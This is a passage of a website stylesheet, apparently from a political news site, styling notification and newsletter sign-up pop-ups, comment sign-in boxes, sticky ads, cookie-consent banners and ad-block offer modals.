}

.videos-related-tags ul.tags li {
    display: inline-block;
    border: solid 1px #808080;
    padding: 2px 5px;
    font-size: 12px;
    margin: 2px;
    color: #808080;
}

a.more {
    font-size: 12px;
}

.story_stream_items .result .tags, #results .result .tags {
    display: inline-block;
    border: 1px solid #808080;
    padding: 1px 5px;
    font-style: normal;
    color: #808080;
    font-size: 0.8em;
    margin: 2px;
}

.story_stream_items .result .tags a,
#results .result .tags a,
.videos-related-tags ul.tags li a {
    font-style: normal;
    color: #808080;
    font-size: 1em;
    text-transform: capitalize;
    padding-left: 0;
    font-weight: normal;
}

/*** NOTIFICATIONS LANDING PAGE AND POP UP CODE

**/
.nt_form {
    margin: 0 auto;
    max-width: 940px;
    width: 100%;
    display: inherit;
    vertical-align: top;
    background: #fff;
    text-align: left;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.nt_form:after, .nt_form:before {
    display: block;
    content: " ";
    clear: both;
}

.nt_form #nt_body {
    padding-left: 10px;
    padding-right: 10px;
    float: left;
}

.nt_form h1 {
    font-family: 'Alegreya Sans', sans-serif;
    font-weight: 300;
}

.nt_form .sign_in_form h2 {
    font-family: 'Alegreya Sans', sans-serif;
    font-weight: 300;
}

.nt_form .logo {
    height: 74px;
    float: left;
}

.nt_form .main_desc {
    margin-bottom: 10px;
    font-size: 1.1em;
}

.nt_form .main_help {
    font-size: 0.8em;
    background: #eee;
    color: #666;
    padding: 10px 15px;
    overflow: auto;
    display: inline-block;
}

.nt_form .main_help .help_right {
    /*float: left;*/
    margin-left: 15px;
}

.nt_form .main_help p {
    margin: 0;
    padding: 0;
}

.nt_form .main_help p:first-child {
    font-style: italic;
}

.nt_form #notif_response {
    font-size: 0.8em;
    background: #7fe8e1;
    padding: 10px 15px;
    overflow: auto;
    display: table; /* allows inline-block-ish element on new line */
    opacity: 0;
    width: 96.2%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.nt_form #notif_response.warning {
    background: #f9c62c;
}

.nt_form #notif_response.error {
    background: #e06262;
}

.nt_form #notif_response.success {
    background: #70ef4c;
}

.nt_form img.nt_icon {
    height: 40px;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    opacity: 0.2;
    float: left;
    padding-left: 15px;
}

.nt_form .nt_list {
    margin-left: 20px;
    display: none;
}

.nt_form .control {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 18px;
}

.nt_form .control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.nt_form .control__indicator {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    background: #e6e6e6;
}

.nt_form .control--radio .control__indicator {
    border-radius: 50%;
}

.nt_form .control:hover input ~ .control__indicator,
.nt_form .control input:focus ~ .control__indicator {
    background: #ccc;
}

.nt_form .control input:checked ~ .control__indicator {
    background: #D30015;
}

.nt_form .control:hover input:not([disabled]):checked ~ .control__indicator,
.nt_form .control input:checked:focus ~ .control__indicator {
    background: #a00007;
}

.nt_form .control input:disabled ~ .control__indicator {
    background: #e6e6e6;
    opacity: 0.6;
    pointer-events: none;
}

.nt_form .control__indicator:after {
    content: '';
    position: absolute;
    display: none;
}

.nt_form .control input:checked ~ .control__indicator:after {
    display: block;
}

.nt_form .control--checkbox .control__indicator:after {
    left: 8px;
    top: 4px;
    width: 3px;
    height: 8px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.nt_form .control--checkbox input:disabled ~ .control__indicator:after {
    border-color: #7b7b7b;
}

.nt_form .control--radio .control__indicator:after {
    left: 7px;
    top: 7px;
    height: 6px;
    width: 6px;
    border-radius: 50%;
    background: #fff;
}

.nt_form .control--radio input:disabled ~ .control__indicator:after {
    background: #7b7b7b;
}

.nt_form .select {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}

.nt_form .select select {
    display: inline-block;
    width: 100%;
    cursor: pointer;
    padding: 10px 15px;
    outline: 0;
    border: 0;
    border-radius: 0;
    background: #e6e6e6;
    color: #7b7b7b;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

.nt_form .select select::-ms-expand {
    display: none;
}

.nt_form .select select:hover,
.nt_form .select select:focus {
    color: #000;
    background: #ccc;
}

.nt_form .select select:disabled {
    opacity: 0.5;
    pointer-events: none;
}

.nt_form .select__arrow {
    position: absolute;
    top: 16px;
    right: 15px;
    width: 0;
    height: 0;
    pointer-events: none;
    border-style: solid;
    border-width: 8px 5px 0 5px;
    border-color: #7b7b7b transparent transparent transparent;
}

.nt_form .select select:hover ~ .select__arrow,
.nt_form .select select:focus ~ .select__arrow {
    border-top-color: #000;
}

.nt_form .select select:disabled ~ .select__arrow {
    border-top-color: #ccc;
}

.nt_form .close_button {
    cursor: pointer;
    display: inline-block;
    padding: 20px;
    color: #fff;
    background: #999;
    margin-top: 20px;
}

.nt_form .close_button:hover {
    background: #bbb;
}

.nt_form .nt_list {
    list-style: none !important;
    margin: 0;
    padding: 0;
    margin-left: 15px;
}

.nt_form .nt_list li {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.nt_form .nt_list .description {
    display: inline;
    font-size: 0.8em;
    color: #666;
}

.nt_form .notif_preview {
    margin-top: 20px;
}

.nt_form .old_subs_message {
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 10px;
    background: #eee;
}

/* NOTIFICATIONS WHILE SIGNING UP OVERLAY CSS*/
#notification_overlay {
    background-color: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
    z-index: 9999999;
    top: 0;
    left: 0;
    position: fixed;
}

#notification_overlay #overlay_wrapper {
    position: relative;
    max-width: 320px;
    width: 320px;
    background-color: white;
    margin: 0 auto;
    margin-top: 75px;
}

#notification_overlay #overlay_inner {
    margin: 0 auto;
    width: 80%;
    padding: 10px;
}

/*** NOTIFICATIONS SIGN UP POP ON ANY PAGE EXCEPT NOTIFICATIONS LANDING PAGE ***/
#overlay_notif_pop_up {
    background: rgba(0, 0, 0, .3) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999999999;
}

#notifications_sign_up_pop_wrapper {
    position: relative;
    z-index: 999999999999;
}

#notifications_sign_up_pop_wrapper img#notifs_subscribe_pop_up_icon {
    max-width: 28px;
    vertical-align: bottom;
    padding-right: 10px;
}

#notifications_sign_up_pop_wrapper h3 {
    margin-bottom: 0px;
}

#notifications_sign_up_pop_wrapper .nt_form {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    /*border:2px solid #e70017;*/
    box-shadow: inset 0 0 0 2px #e70017, inset 0 0 0 5px rgba(103, 103, 103, 0.2);
    padding: 10px !important;
    max-width: 480px;
}

@media only screen and ( max-width: 767px ) {
    #notifications_sign_up_pop_wrapper .nt_form {
        max-width: 93%;
    }
}

@media only screen and ( max-width: 320px ) {
    #notifications_sign_up_pop_wrapper h3 {
        font-size: 1.1em;
    }
}

#notifications_sign_up_pop_wrapper h3,
#notifications_sign_up_pop_wrapper p {
    padding-left: 10px;
}

#notifications_sign_up_pop_wrapper h3#pop_up_success_title {
    border-bottom: solid 2px #dedede;
    padding-bottom: 7px;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up {
    float: right;
    cursor: pointer;
    padding-right: 10px;
    position: relative;
    display: inline-block;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-top: -15px;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:before,
#notifications_sign_up_pop_wrapper #close_notifications_pop_up:after {
    height: 4px;
    margin-top: -2px;
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 56%;
    left: 0;
    margin-top: -1px;
    background: #000;
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

#notifications_sign_up_pop_wrapper #close_notifications_pop_up:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#notifications_sign_up_pop_wrapper #notif_response {
    width: 93%;
}

#notifications_sign_up_pop_wrapper .nt_list {
    margin-right: 5px;
    margin-left: 15px;
}

/*UNDER PAGE MESSAGE CSS*/
.warning-wrapper {
    transition: all 0.25s ease-out;
    background-color: #d30015;
    width: 100%;
    height: 10%;
    position: fixed;
    bottom: 0;
    z-index: 100000000;
    left: 0;
    padding-bottom: 10px;
    overflow: hidden;
    padding-bottom: 15px;
}

.warning-wrapper .notif-wrapper {
    overflow: hidden;
}

.notif-wrapper {
    background-color: #f2f2f2;
    box-shadow: 1px 0 1px 1px #cacaca;
}

.notif-wrapper a.close {
    color: #d30015 !important;
}

.warning-wrapper .container {
    margin: 0 10% 0 10%;
    top: 50%;
    position: relative;
    transform: translateY(-50%);
}

.warning-wrapper .image-wrapper {
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
}

.warning-wrapper .image-wrapper img {
    width: 80%;
}

.warning-wrapper a.close {
    color: #fff;
    float: right;
    margin: 5px;
    border: 1px solid;
    border-radius: 15px;
    width: 20px;
    text-align: center;
    line-height: 20px;
    height: 20px;
    padding: 2px;
    z-index: 999999999;
}

.warning-wrapper a.close img {
    width: 20px;
}

.warning-wrapper .message-wrapper .info-message {
    color: #fff;
    font-size: 14px;
    display: table-cell;
    vertical-align: middle;
    height: 44px;
}

.warning-wrapper .container {
    margin: 0 10% 0 10%;
}

.warning-wrapper .message-wrapper {
    margin-left: 50px;
}

.warning-wrapper .sign_up_open {
    transition: all 0.1s ease-out;
    box-shadow: 0px 0px 1px #969494;
}

.warning-wrapper .sign_up_open:after {
    margin-bottom: 20px;
}

.warning-wrapper .inline_sign_up_box {
    height: 95px;
}

/*TAGS SYLES */
.related-tags ul.tags li {
    display: inline-block;
    padding: 2px 6px;
    border: solid 1px #808080;
    margin: 2px;

}

@media screen and (max-width: 767px) {
    .warning-wrapper .inline_sign_up_box {
        background-color: transparent;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_left {
        text-align: center;
        margin-top: -4px;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_right {
        margin-top: -7px;
    }

    .warning-wrapper .container {
        margin: 0 30px 0 2%;
    }

    .warning-wrapper #newsletters_inline div.signup-row input#btn_subscribe {
        border-radius: 0 !important;
        -webkit-appearance: none;
    }
}

@media screen and (max-width: 415px) {
    .warning-wrapper {
        height: 75px;
    }

    .warging-wrapper #newsletters_inline {
        position: relative;
        top: -15px;
    }

    .warning-wrapper .message-wrapper .info-message {
        font-size: .95em;
    }

    .warning-wrapper {
        height: 12%;
    }

    .warning-wrapper .sign_up_open {
        top: 0;
    }

    .warning-wrapper .sign_up_open {
        box-shadow: none !important;
    }

    .warning-wrapper div.signup-row input#list_email {
        height: 30px;
        width: 60% !important;
    }

    .warning-wrapper #newsletters_inline div.signup-row input#btn_subscribe {
        height: 34px;
        border-radius: 0 !important;
        -webkit-appearance: none;
        width: 32%;

    }

    .warning-wrapper #newsletters_inline #opt-in {
        margin-top: -10px;
        padding-top: 0;
    }

    .warning-wrapper .inline_sign_up_box ul.newsletters {
        width: 100%;
        top: 157px !important;
    }

    .warning-wrapper li.newsletter-select {
        width: 100%;
    }

    .warning-wrapper .container {
        top: -19px;
        transform: none;
    }

    .warning-wrapper div#think_email {
        padding: 1em;
        margin-top: -18px;

    }

    .warning-wrapper .newsletter-signup-container2 {
        /*position: relative;*/
    }
}

@media screen and (max-width: 400px) {

    .warning-wrapper .inline_sign_up_box .inline_sign_up_icon img.newspaper {
        width: 22px !important;
    }

    .warning-wrapper .inline_sign_up_left {
        font-size: 0.85em;

    }

    .warning-wrapper .inline_sign_up_text {
        padding-left: 6px;
    }

    .warning-wrapper #notifications_hover .inline_sign_up_left {
        text-align: left;

    }

    .warning-wrapper .message-wrapper .info-message {
        color: #fff;
        font-size: .8em;
        display: table-cell;
        vertical-align: middle;
        height: 44px;
        padding-top: 5px;
    }

    .warning-wrapper {
        height: 12%;
    }

    .warning-wrapper .image-wrapper img {
        width: 70%;
    }
}

/*
hack for avoiding the zoomin in for mobile
*/

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    /*select:focus,
        textarea:focus,*/
    .warning-wrapper input:focus {
        font-size: 16px;
        background: #fff;
    }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    select,
    textarea,
    .warning-wrapper input {
        font-size: 16px;
    }

}

/***
**
RCMG USERS STYLES - SIGN IN/UP AREA FOR COMMENTS ON ARTICLES PAGES - 9.21.17 BROCK
**
***/
.rcmg_auth {
    border-radius: 3px;
    color: #ffffff;
    font-size: 0.8em;
    font-weight: normal;
    padding: 20px 10px;
    background-color: #3DA5ED;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

.rcmg_auth a {
    color: #FFFFFF !important;
    text-decoration: none;
}

.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 5px 10px;
    font-weight: normal;
    margin: 0 5px;
}

.rcmg_auth .comments-missing-permissions {
    color: #ffffff;
    float: left;
    font-size: 1.1em;
    font-weight: bold;
    margin-top: -10px;
    text-align: left;
    width: 170px;
}

.rcmg_auth .rcmg_user_account_label {
    font-weight: normal;
    font-size: 1.1em;
}

.rcmg_auth .logged_in_to_comment {
    float: left;
    padding-bottom: 10px;
}

@media only screen and (min-width: 320px) {
    .rcmg_auth .logged_in_to_comment {
        padding-bottom: 10px;
    }

}

@media only screen and ( max-width: 480px ) {
    .rcmg_auth .comments-missing-permissions {
        color: #ffffff;
        float: left;
        font-size: 1em;
        font-weight: bold;
        margin: -15px 0 13px;
        text-align: left;
        width: 100%;
    }

    .rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
        border: 1px solid #ffffff;
        color: #ffffff;
        float: left;
        font-weight: normal;
        margin: 5px;
        padding: 5px 10px;
        width: auto;
    }

    .rcmg_auth {
        background-color: #3da5ed;
        border-radius: 3px;
        color: #ffffff;
        font-size: 0.8em;
        font-weight: normal;
        display: inline-block !important;
        padding: 20px 10px;
        text-align: left !important;
    }

    .rcmg_auth .rcmg_user_account_label {
        display: block !important;
        font-size: 1.1em;
        font-weight: normal;
        margin-top: -15px !important;
        text-align: left !important;
        clear: both;
    }

    .rcmg_auth .logged_in_to_comment {
        padding-bottom: 10px;
    }

    div#opt-in {
        height: 30px !important;
    }
    #opt-in .i-agree {
        margin-top: 9px !important;
    }
    .fb_iframe_widget_fluid {
        display: inline-block !important;
    }


}

@media only screen and (min-width: 550px) and (max-width: 767px) {
    .rcmg_auth .logged_in_to_comment {
        float: left;
    }
}

@media only screen and (max-width: 867px) {
    .rcmg_auth .logged_in_to_comment {
        float: none;
        margin-bottom: 10px;
    }
}

/*hide the spot im in the alpha column on anything bigger than mobile*/
@media only screen and ( min-width: 768px ) {
    .alpha .spot-im-widget-header,
    .alpha div[data-spotim-module="siderail"] {
        display: none;
    }
}

/* Ad on beta in articles and polls sticky on top */
@media only screen and ( min-width: 768px ) {

    body.article #container,
    body.polls #container,
    body.live_results #container,
    body.maps #container,
    body.video-landing #container,
    body.video-perma #container {
        overflow: visible !important;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 5px;
        overflow: hidden;
    }

    /*5px live m.js, 80px m-mj.css;*/
    .ad-sticky-wrapper:after {
        content: "";
        display: block;
        height: 1500px;
    }

    .sticky-wrapper {
        position: -webkit-sticky;
        position: sticky;
        top: 80px;
        overflow: hidden;
    }

    .sticky-wrapper:after {
        content: "";
        display: block;
        height: 0px !important;
    }

    .ad-sticky-wrapper:before,
    .ad-sticky-wrapper:after {
        content: '';
        display: table;
    }

    .sticky-wrapper:before,
    .sticky-wrapper:after {
        content: '';
        display: table;
    }

    /**
     * A.A. 09/11/2011 (never forget)
     * Makes the right column sticky if box top ad is first
     * Check master.js and look for sticky-right-col
     */
    .beta .sticky-right-col {
        max-width: 300px;
    }

    .beta .sticky-right-col.scroll {
        position: fixed;
        top: -12px;
    }

    .beta .sticky-right-col.scroll.stop {
        margin-top: 1500px;
        position: inherit;
    }

}

@media only screen and ( max-width: 1519px ) {
    body.home .RC-AD-SKY-TOP, body.home .RC-AD-SKY-BOTTOM {
        display: none !important;
    }
}

/*
M.B. ADDED 10.27.17
Style for SkyScraper Ads - They now float, one on each side of site, homepage only if screen big enough to support
*/
@media only screen and ( min-width: 1520px ) {
    body.home #container {
        position: relative;
        padding: 0 170px 0 !important;
    }

    .top-left, .top-right {
        position: absolute;
        top: 5px;
        margin: 0 auto;
    }

    .top-left {
        left: 0px;
    }

    .top-right {
        left: 1360px;
    }
}

/** A.A. ADDED FOR RIGHT COLUMN FIXED ADS */
@media only screen and ( min-width: 768px ) {
    body.home #container {
        position: relative;
    }
}

/**
EM back to top button
 */

.back-to-top {
    position: fixed;
    opacity: 0;
    bottom: 50px;
    right: 10px;
    z-index: 99999999999999999;
    width: 48px;
    height: 48px;
    text-align: center;
    cursor: pointer;
    border: 0;
    transition: opacity 0.2s ease-out;

}

.back-to-top img {
    width: 100%;

}

.back-to-top.show {
    opacity: 1;
}

.back-to-top.show::after {
    content: '';
    display: block;
    box-shadow: inset 0 0 0 -2px red,
    inset 0 2px 0 0 red,
    inset -2px 0 0 red,
    inset 0 -2px 0 0 red,
    inset 2px 0 0 red;

    position: absolute;
    width: 48px;
    height: 48px;
    top: 0;
    border-radius: 50%;
}

@media screen and (min-width: 768px ) {
    .back-to-top {
        display: none !important;
    }
}

/**
new styles for the newsletter widget
 */

#opt-in {
    paddgin: 5px 0;
    heigh: 78px;

}

#opt-in .i-agree {
    float: left;
    position: relative;
    width: 78px;
    height: 66px;
    border-right: 1px solid #dedede;
    margin-right: 10px;
    margin-top: 5px;
    margin-bottom: 5px;
    white-space: nowrap;
}

#opt-in .i-agree div {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 54px;
    font-weight: bold;
}

#opt-in .opt-in-text {
    margin: 4px 0;
}

#opt-in .newsletter-optin {
    height: 20px;
    margin-right: 5px;
    display: block;
    margin-top: 4px;
    text-align: center;

}

#opt-in .newsletter-optin input {
    vertical-align: text-top;
    margin: 0;
}

#opt-in .right-options {
    padding-top: 6px;
    margin: auto;
}

#opt-in .opt-in-item {
    width: 100%;
}

#opt-in .i-agree input {
    vertical-align: middle;
}

#warning_empty_div #opt-in .right-options .opt-in-item {
    width: 100%;
    height: 20px;
}

#warning_empty_div #opt-in .right-options {
    padding-top: 14px;
}

.inline_sign_up_right #opt-in .right-options {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.inline_sign_up_right #opt-in .right-options .opt-in-item {
    margin-bottom: 10px;
}

.inline_sign_up_right #opt-in .newsletter-optin input {
    margin-top: 2px;
}

.inline_sign_up_right #opt-in .right-options .opt-in-text {
    margin: 0px 0;
    line-height: normal;
}

/**
Newsletters page
 */
.newsletter-signup-container #opt-in .right-options .opt-in-item {
    height: 18px;
}

#warning_empty_div #opt-in .right-options .opt-in-item .newsletter-optin input {
    position: relative;
    top: -7px;

}

@media only screen and (max-width: 767px) {
    #opt-in {
        height: 66px;
    }

    #opt-in .i-agree {
        height: 56px;
    }

    #opt-in .opt-in-item {
        display: block;
        width: 74%;
        float: left;
    }

    #opt-in .right-options {
        padding-top: 7px;
    }
}

/*
 * GDPR Cookieconsent Styles
 */

.cc-stop-overlay {
    background-color: rgba(1, 1, 1, 0.7);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2222;
}

@media only screen and ( min-width: 1300px ) {
    .cc-banner .cc-message {
        padding-right: 220px !important;
    }
}

.gdpr-links {
    color: #FFFFFF !important;
    text-decoration: underline !important;
}

.cc-window {
    opacity: 1;
    transition: opacity 1s ease
}

.cc-window.cc-invisible {
    opacity: 0
}

.cc-animate.cc-revoke {
    transition: transform 1s ease
}

.cc-animate.cc-revoke.cc-top {
    transform: translateY(-2em)
}

.cc-animate.cc-revoke.cc-bottom {
    transform: translateY(2em)
}

.cc-animate.cc-revoke.cc-active.cc-bottom, .cc-animate.cc-revoke.cc-active.cc-top, .cc-revoke:hover {
    transform: translateY(0)
}

.cc-grower {
    max-height: 0;
    overflow: hidden;
    transition: max-height 1s
}

.cc-link, .cc-revoke:hover {
    text-decoration: underline
}

.cc-revoke, .cc-window {
    position: fixed;
    overflow: hidden;
    box-sizing: border-box;
    font-family: Helvetica, Calibri, Arial, sans-serif;
    font-size: 16px;
    line-height: 1.5em;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    z-index: 9999
}

.cc-window.cc-static {
    position: static
}

.cc-window.cc-floating {
    padding: 2em;
    max-width: 24em;
    -ms-flex-direction: column;
    flex-direction: column
}

.cc-window.cc-banner {
    padding: 1em 1.8em;
    width: 100%;
    -ms-flex-direction: row;
    flex-direction: row
}

.cc-revoke {
    padding: .5em
}

.cc-header {
    font-size: 18px;
    font-weight: 700
}

.cc-btn, .cc-close, .cc-link, .cc-revoke {
    cursor: pointer
}

.cc-link {
    opacity: .8;
    display: inline-block;
    padding: .2em
}

.cc-link:hover {
    opacity: 1
}

.cc-link:active, .cc-link:visited {
    color: initial
}

.cc-btn {
    display: block;
    padding: .4em .8em;
    font-size: .9em;
    font-weight: 700;
    border-width: 2px;
    border-style: solid;
    text-align: center;
    white-space: nowrap
}

.cc-banner .cc-btn:last-child {
    min-width: 140px
}

.cc-highlight .cc-btn:first-child {
    background-color: transparent;
    border-color: transparent
}

.cc-highlight .cc-btn:first-child:focus, .cc-highlight .cc-btn:first-child:hover {
    background-color: transparent;
    text-decoration: underline
}

.cc-close {
    display: block;
    position: absolute;
    top: .5em;
    right: .5em;
    font-size: 1.6em;
    opacity: .9;
    line-height: .75
}

.cc-close:focus, .cc-close:hover {
    opacity: 1
}

.cc-revoke.cc-top {
    top: 0;
    left: 3em;
    border-bottom-left-radius: .5em;
    border-bottom-right-radius: .5em
}

.cc-revoke.cc-bottom {
    bottom: 0;
    left: 3em;
    border-top-left-radius: .5em;
    border-top-right-radius: .5em
}

.cc-revoke.cc-left {
    left: 3em;
    right: unset
}

.cc-revoke.cc-right {
    right: 3em;
    left: unset
}

.cc-top {
    top: 1em
}

.cc-left {
    left: 1em
}

.cc-right {
    right: 1em
}

.cc-bottom {
    bottom: 1em
}

.cc-floating > .cc-link {
    margin-bottom: 1em
}

.cc-floating .cc-message {
    display: block;
    margin-bottom: 1em
}

.cc-window.cc-floating .cc-compliance {
    -ms-flex: 1;
    flex: 1
}

.cc-window.cc-banner {
    -ms-flex-align: center;
    align-items: center
}

.cc-banner.cc-top {
    left: 0;
    right: 0;
    top: 0
}

.cc-banner.cc-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 111111111;
}

.cc-banner .cc-message {
    -ms-flex: 1;
    flex: 1
}

.cc-compliance {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between
}

.cc-compliance > .cc-btn {
    -ms-flex: 1;
    flex: 1
}

.cc-btn + .cc-btn {
    margin-left: .5em
}

@media print {
    .cc-revoke, .cc-window {
        display: none
    }
}

@media screen and (max-width: 900px) {
    .cc-btn {
        white-space: normal
    }
}

@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape) {
    .cc-window.cc-top {
        top: 0
    }

    .cc-window.cc-bottom {
        bottom: 0
    }

    .cc-window.cc-banner, .cc-window.cc-left, .cc-window.cc-right {
        left: 0;
        right: 0
    }

    .cc-window.cc-banner {
        -ms-flex-direction: column;
        flex-direction: column
    }

    .cc-window.cc-banner .cc-compliance {
        -ms-flex: 1;
        flex: 1
    }

    .cc-window.cc-floating {
        max-width: none
    }

    .cc-window .cc-message {
        margin-bottom: 1em
    }

    .cc-window.cc-banner {
        -ms-flex-align: unset;
        align-items: unset
    }
}

.cc-floating.cc-theme-classic {
    padding: 1.2em;
    border-radius: 5px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
    text-align: center;
    display: inline;
    -ms-flex: none;
    flex: none
}

.cc-theme-classic .cc-btn {
    border-radius: 5px
}

.cc-theme-classic .cc-btn:last-child {
    min-width: 140px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-btn {
    display: inline-block
}

.cc-theme-edgeless.cc-window {
    padding: 0
}

.cc-floating.cc-theme-edgeless .cc-message {
    margin: 2em 2em 1.5em
}

.cc-banner.cc-theme-edgeless .cc-btn {
    margin: 0;
    padding: .8em 1.8em;
    height: 100%
}

.cc-banner.cc-theme-edgeless .cc-message {
    margin-left: 1em
}

.cc-floating.cc-theme-edgeless .cc-btn + .cc-btn {
    margin-left: 0
}

/* Tempshow js notifications v1.0 */

@keyframes tempshow_fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes tempshow_fadeout {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

.tempshow_notif_wrapper {
    box-sizing: border-box;
    position: fixed;
    color: #fff;
    background: #000;
    width: 100%;
    animation: tempshow_fadein 1s;
    -webkit-box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    box-shadow: 2px 2px 7px 0px rgba(0, 0, 0, 0.33);
    z-index: 11111111;
}

.tempshow_notif_wrapper.remove {
    animation: tempshow_fadeout 1s;
}

.tempshow_notif_wrapper.horizontal_left {
    left: 0;
}

.tempshow_notif_wrapper.horizontal_right {
    right: 0;
}

.tempshow_notif_wrapper.horizontal_center {
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tempshow_notif_wrapper.vertical_top {
    top: 0;
}

.tempshow_notif_wrapper.vertical_bottom {
    bottom: 0;
}

.tempshow_notif_wrapper.vertical_center {
    top: 40vh;
}

.tempshow_notif_wrapper .msg {
    padding: 10px;
}

.tempshow_notif_wrapper .exit {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px;
    cursor: pointer;
}

.tempshow_notif_wrapper .exit:hover {
    background-color: rgba(255, 255, 255, 0.25);
}

.tempshow_notif_wrapper.type_info {
    background-color: #8888ff;
}

.tempshow_notif_wrapper.type_warning {
    background-color: #aaa;
}

.tempshow_notif_wrapper.type_success {
    background-color: #88dd88;
}

.tempshow_notif_wrapper.type_fail {
    background-color: #ff8888;
}

.tempshow_notif_wrapper.type_subscribe_thanks {
    background: rgba(0, 0, 0, 0.7);
    padding: 30px;
    text-align: center;
}

@media only screen and (max-width: 409px) {
    .tempshow_notif_wrapper {
        max-width: 100% !important;
    }
}

/*
 *  Module :   Evolok Styles -> Notifiers/Modals/Etc,...
 *  Launched:  06.07.18
 *  Author:    Brock
 */

/*.ev-modals .modal { top:calc(100vh/2 - 180px) !important; z-index:2222229 !important; }*/
/*.ev-modals .modal { z-index:2222229 !important; }*/

.offer-adblk-msg span {
    display: inline !important;
}

.offer-adblk-msg .adb-free-text {
    font-weight: inherit;
    font-style: italic;
}

.adb-overlay {
    background-color: rgba(1, 1, 1, 0.7);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2222229 !important;
}

.current-posts {
    font-size: 1.5em;
    text-decoration: underline;
    color: #d30015;
    font-weight: normal;
    font-style: italic;
}

.total-posts {
    font-weight: inherit;
    margin-right: 5px;
    font-style: italic;
}

.adb-notice {
    background: #efefef;
    padding: 10px;
    font-size: 0.8em;
    font-style: italic;
}

.ev-modals .modal {
    z-index: 2222229 !important;
    height: 5px !important;
    width: 5px !important;
    left: calc(50vw - 300px) !important;
}

@media only screen and ( max-width: 767px ) {
    .ev-modals .modal {
        height: inherit !important;
        width: inherit !important;
        top: 0 !important;
        left: 0 !important;
    }
}

.ev-modals .modal-backdrop {
    z-index: 2222222 !important;
}

.offer-wrapper {
    display: block !important;
    width: 100%;
    font-family: "Fira Sans Condensed", sans-serif !important;
    font-weight: 300 !important;
}

.offer-wrapper h2 {
    font-size: 2em;
    font-weight: 300 !important;
    font-family: "Fira Sans Condensed", sans-serif;
    color: #000000 !important;
    margin-left: 20px;
}

@media only screen and ( max-width: 767px ) {
    .offer-wrapper h2 {
        font-size: 1.4em !important;
    }
}

.ad-blk-wrapper h2 {
    margin: 10px;
    font-size: 1.4em;
}

.offer-wrapper ul.benefits li {
    padding-bottom: 10px;
}

.offer-wrapper ul.benefits li span.checkmark::before {
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat;
    background-size: auto auto;
    content: '';
    width: 15px;
    height: 15px;
    padding-right: 20px;
    margin-right: 5px;
    position: relative;
    background-size: contain;
}

.offer-wrapper .product-image {
    background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0 -30px transparent;
    width: 390px;
    height: 215px;
    background-size: cover;
    margin: 0 auto;
}

.offer-wrapper .product-pos {
    text-align: center;
    margin: 10px auto 0;
    display: inline-block;
    width: 100%;
    background-color: #f2f2f2;
    padding-bottom: 5px;
    overflow: hidden;
}

.offer-wrapper .product-pos .benefits {
    text-align: left;
    margin-left: 20px;
    margin-right:20px;
    display: inline-block;
    padding: 0;
    white-space: nowrap;
}

